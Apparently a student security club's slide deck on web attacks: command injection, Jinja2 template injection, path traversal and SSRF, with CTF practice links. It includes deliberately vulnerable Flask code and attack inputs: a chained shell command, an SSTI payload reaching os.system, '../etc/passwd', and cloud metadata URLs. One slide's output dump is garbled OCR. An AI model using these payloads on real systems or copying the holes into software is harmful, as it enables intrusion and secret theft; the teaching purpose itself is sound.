

### **Web Hacking III FA2023 Week 14 • 2023-11-30**



### **Announcements**

- NBCTF @ 6pm Tomorrow!
	- We will probably be in ACM office.
- Cloudsec this Sunday

- No meeting next Thursday
	- We might go to dinner at the meeting time, watch Discord or come to meeting on Sunday for details



### **sigpwny{they\_all\_start\_with\_s} ctf.sigpwny.com**





# **Overview for Today**

#### Command Injection

- Overview
- Example

#### Template Injection

- Overview
- Injection
- Example

#### Path Traversal

- Overview
- Example

**SSRF** 

- Overview
- Example



# **Command Injection**

Malicious user input modifies shell commands & arguments



### **Overview**

- User input gets executed as a shell command!
- Example
	- Web application calls external scripts and passes in arguments
	- Similar to SQL injections, user input could escape quoting and inject arbitrary commands!
	- Running multiple shell commands in one line with && or ;
		- ls; cd /secret; cat flag.txt



### **Example**

def cowsay():

input = request.json.get('input', 'Give me some input')

```
 command = f'/usr/games/cowsay "{input}"'
 output = os.popen(command).read()
```

```
return jsonify({
   'output': output
 })
```


# **Template Injection**

Malicious user injects server-side template syntax to execute code Also known as Server-Side Template Injection (SSTI)



### **Overview: Templates**

- Web templates are similar to static files, but they can incorporate variables & expressions
- Templates are "rendered" before being sent to the user!

```
<html lang="en">
<head>
 \left\{ {\text{title }} \right\}</head>
<body>
  <h1>It's {{ title }}!</h1>
</body>
</html>
```




### **Overview: Typical Template Syntax**

- Typical support for:
	- Statements (no output)
	- Expressions (prints output)
- Example: Python Flask + Jinja2
	- Statements with {% … %}
	- Expressions with {{ … }}
- $-$  {{ $4/2$ }}  $\rightarrow$  substituted with 2
- $-$  {{ request }}  $\rightarrow$  substituted with the object!



## **Injection: Exploiting Templates**

- Example are for Jinja, but similar ideas apply to others
- Available variables include ([source](https://flask.palletsprojects.com/en/2.2.x/templating/#standard-context)):
	- config (Flask configuration)
	- request (Flask request object)
- $-$  {{ config.items() }}
	- return all Flask config items (even keys!)
- {{ request.application. globals }}
	- with some Python magic variables, we can access & run lots of Python functions



### **Example: Python Flask & Jinja**

from flask import Flask, request, render\_template\_string

```
app = Flask(\underline{\hspace{2cm}}name \underline{\hspace{2cm}})
```

```
@app.route('/')
def index():
   user = request.args.get('user', 'guest')
   my template = "Stick around, " + user
    return render_template_string(my_template)
```
User input is injected into the template!



### **Example: Python Flask & Jinja**

from flask import Flask, request, render\_template\_string

```
app = Flask( name )
```

```
@app.route('/')
def index():
   user = request.args.get('user', 'guest')
   my template = "Stick around, \{ { 1+1 } \}"
    return render_template_string(my_template)
```
After string concatenation!



### **Example: Running Code**

- Testing locally
- http://127.0.0.1:5000/?user={{ config.items() }}
	- Stick around, dict\_items([('ENV', 'production'), ('DEBUG', False), ('TESTING', False), ('PROPAGATE\_EXCEPTIONS', None), ('SECRET\_KEY', 'NO\_SO\_SECRET\_ANYMORE'), …])!
- Going further for arbitrary shell command execution… {{request.application.\_\_globals\_\_.\_\_builtins\_\_.\_\_import\_\_('os').system('ls')}}



## **Example: Running Code**

- http://127.0.0.1:5000/?user={{ request.application.\_\_globals\_\_ }} - There are functions that can be used to run shell commands!

Stick around, {'\_name\_': 'werkzeug.wrappers.request', '\_doc\_': None,'\_package\_': 'werkzeug.wrappers','\_\_loader\_':<\_frozen\_importlib\_external.SourceFileLoader object at 0x105fe20b0>,'\_spec\_': ModuleSpec(name='werkzeug.wrapp < frozen\_importlib\_external\_SourceFileLoader object at 0x105fe20b0>, origin='/Users/louis/.pyenv/versions/3.10.8/lib/python3.10/site-packages/werkzeug/wrappers/request.py'), '\_file\_':'/Users/louis/.pyenv/versions/3.10.8/li cached ': '/Users/louis/.pyenv/versions/3.10.8/lib/python3.10/site-packages/werkzeug/wrappers/ pycache /request.cpython-310.pyc', builtins ': {' name ': 'builtins', doc ': "Built-in functions, exceptions, and other objects represents '...' in slices.", ' package ': ", ' loader ': <class ' frozen importlib.BuiltinImporter'>, ' spec ': ModuleSpec(name='builtins', loader=<class ' frozen importlib.BuiltinImporter'>, origin='built-in'), ' build c function \_import\_>,'abs': <built-in function abs>,'all': <built-in function all>,'any': <built-in function asy>,'ascii': <built-in function asci>;>,'bin': <built-in function bin>,'beakpoint': <built-in function breakpoint) <built-in function compile>,'delattr': <built-in function delattr>,'dir': <built-in function dir>,'divmod': <built-in function divindo>,'eval': <built-in function eval>,'exc': <built-in function exc>; 'format': <built-in f globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hash>, 'hex': <built-in function hash>, 'id': <built-in function hash>, 'id': <built-in function hash>, 'id': <b <built-in function aiter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'ancxt': <built-in function function pow>, 'print': <built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted': <br/> <br/>(: could-in function setattr>, 'sorted': "NotImplemented": NotImplemented, "False": False, "True": True, "bool": <class "bool">, 'memoryview': <class 'memoryview'>, "bytesty <class "bytes: <class "bytes">, 'class method": <class "classmethod">, 'complex">, 'compl 'enumerate'>, 'filter': <class 'filter'>, 'float'; <class 'float'>, 'frozenset'; <class 'frozenset'; <class 'frozenset'; <class 'frozenset'>, 'property': <class 'property'; <class 'int'; <class 'int'>, 'int'; <class 'inty' 'staticmethod': <class 'staticmethod'>, 'str': <class 'str'>, 'super': <class 'super'>, 'tuple': <class 'uppe'>, 'type': <class 'uppe'>, 'ype': <class 'bype'>, 'zip': <class '2179: <class '2179: {\end{\ampmatter\ation}}. T <class 'StopAsyncIteration'>, 'StopIteration': <class 'StopIteration'>, 'GeneratorExit': <class 'GeneratorExit'>, 'SystemExit': <class 'SystemExit': <class 'SystemExit'>, KeyboardInterrupt': <class KeyboardInterrupt'>, 'Im 'OSError': <class 'OSError'>, 'EnvironmentError': <class 'OSError'>, TOError': <class 'OSError'>, 'EOFError': <class 'EOFError': <class 'EOFError': <class 'EOFError': <class 'EOFError': <class 'EOFError': <class 'EOFError' 'NameError'>, 'UnboundLocalError': <class 'UnboundLocalError'>, 'AttributeError': <class 'AttributeError': <class 'AttributeError': <class 'AttributeError': <class 'SyntaxError': <class 'SyntaxError': <class 'IndentationEr "KevError"; <class "KevError">, "ValueError"; <class "ValueError">, "UnicodeError"; <class "UnicodeError"; <class "UnicodeError"; <class "UnicodeError"; <class "UnicodeError"; <class "UnicodeError"; <class "UnicodeError"; <class 'AssertionError'>, 'ArithmeticError': <class 'ArithmeticError'>, 'FloatingPointError': <class 'FloatingPointError': <class 'EquatingPointError'>, 'OverflowError': <class 'OverflowError'>, 'ZeroDivisionError': <class 'MemoryError'; <class 'MemoryError'>, 'BufferError'; <class 'BufferError'>, 'Warning': <class 'Warning'>, 'UserWarning'; <class 'UserWarning'; <class 'UserWarning'; <class 'UserWarning'; <class 'UserWarning'; <class 'UserW 'PendingDeprecationWarning'>, 'SyntaxWarning': <class 'SyntaxWarning>, 'RuntimeWarning': <class 'RuntimeWarning'>, 'FutureWarning': <class 'FutureWarning'>, 'ImportWarning': <class 'ImportWarning'>, 'UnicodeWarning': <clas "ResourceWarning': <class "ResourceWarning'>, 'ConnectionError': <class 'ConnectionError': <class 'ConnectionError': <class 'ConnectionError': <class 'BlockingIOError': <class 'BlockingIOError': FollowingIOError': <class ' 'ConnectionAbortedError'>, 'ConnectionRefusedError': <class 'ConnectionRefusedError'>, 'ConnectionResetError'>, 'ConnectionResetError'>, 'FileExistsError'; <class FileExistsError'>, 'FileExistsError'>, 'FileExistsError'>, 'NotADirectoryError': <class 'NotADirectoryError'>, 'InterruptedError': <class 'InterruptedError'>, 'PermissionError': <class 'PermissionError'>, 'ProcessLookupError': <class 'ProcessLookupError'>, 'TimeoutError'>, 'Timeou (i.e. EOF) to exit, 'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'copyright': Copyright': Copyright(c) 2001-2022 Python Software Foundation. All Rights Reserved. Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copy Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights Reserved., 'credits': Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands for supporting Python development. See license() to see the full license text, help': Type help() for interactive help, or help(object) for help about object), 'functools': <module 'functools' from '/Users/louis/.pyenv/versions/3.10.8/lib/python3.10/functools.p /json/\_init\_\_py'>,'typing': <module 'typing' from '/Users/louis/.pyenv/versions/3.10.8/lib/python3.10/typing.py'>,'t': <module 'typing' from '/Users/louis/.pyenv/versions/3.10.8/lib/python3.10/typing.py'>,'t': <module 'typ \_wsgi\_decoding\_dance at 0x105ea3be0>, 'CombinedMultiDict': <class 'werkzeug.datastructures.CombinedMultiDict'>, 'EnvironHeaders': <class 'werkzeug.datastructures.EnvironHeaders'>, 'FileStorage': <class 'werkzeug.datastruct 'werkzeug.datastructures.ImmutableMultiDict'>,'iter\_multi\_items': <function iter\_multi\_items at 0x105f465f0>,'MultiDict': <class 'werkzeug.datastructures.MultiDict'>,'default\_stream\_factory': <function default\_stream\_facto 'werkzeug.formparser.FormDataParser'>,'\_SansIORequest': <class 'werkzeug.sansio.request.Request'>,'cached\_property': <class 'werkzeug.utils.cached\_property'>,'environ\_property': <class 'werkzeug.utils.cached\_property': <cl 'get\_input\_stream': <function get\_input\_stream at 0x105fda830>,'BadRequest': <class 'werkzeug.exceptions.BadRequest'>, 'Request': <class 'werkzeug.wrappers.request.Request'>}!



# **Path Traversal**

Malicious user uses ../ and absolute paths to access arbitrary files



### **Overview: UNIX Paths**

- Absolute paths
	- /usr/bin/share
- Relative paths
	- ./build/bin/main
- Current directory (.)
- Parent directory (..)
	- /home/sigpwny/../../secret\_files/flag.txt refers to /secret\_files/flag.txt



### **Example: Python Path Traversal**

```
import os
from flask import Flask, request
app = Flask(\underline{\hspace{2cm}}name \underline{\hspace{2cm}})
```
localhost/?file=../etc/passwd

```
@app.route('/')
```

```
def index():
```
Read about the behavior of os.path.join!

```
file name = request.args.get('file', 'default.txt')
 file_path = os.path.join('/my_secure_dir', file_name)
with open(file path, 'r') as f:
     return f.read()
```


# **Server Side Request Forgery (SSRF)**

Accessing private resources using the server



### **Overview: Typical Network**





### **Overview: SSRF Idea**

- Server returns the data from internal/external services
- Places to look:
	- HTML to PDF/image renderers
	- Link preview generators
	- Webhooks
	- External resource imports
	- Referer headers



## **Overview: Exploiting SSRF**

- Internal port scanning
- Network enumeration
- Local File Inclusion— using the file:/// protocol
- Cloud instance metadata services
	- Can allow you to pivot and gain more access
	- AWS: http://169.254.169.254/latest/meta-data
	- Google Cloud: http://metadata.google.internal/computeMetadata/v1



### **Example: SSRF with Python Flask**

```
@app.route('/fetch')
def get_files():
    url = request.args.get('url')
    return requests.get(url).text
```


### **Example: SSRF with Python Flask**

```
@app.route('/fetch')
def get files():
    url = request.args.get('url')
    return requests.get(url).text
```
/fetch?url=http://10.0.0.2/flag



### **Extension: Blind SSRF**

- SSRF without being able to read the response

- Do we have:
	- Response codes?
	- Response time?
	- Error messages?



### **Next Meetings**

#### **2023-12-03 • This Sunday**

- Cloud Security



### **Practice**

<https://ctf.sigpwny.com>

- Command Injection
	- Cowsay As A Service, Word Counter III, Shiny Button, tux.tv
- Path Traversal
	- Budget Dalle
- Template Injection
	- Meme Machine (hard!) see [this article](https://kleiber.me/blog/2021/10/31/python-flask-jinja2-ssti-example/#rce-payload-and-bypassing-filters) for potential inspiration
- SSRF
	- SSRF challenges



### **sigpwny{they\_all\_start\_with\_s} ctf.sigpwny.com**

### **Meeting content can be found at sigpwny.com/meetings.**

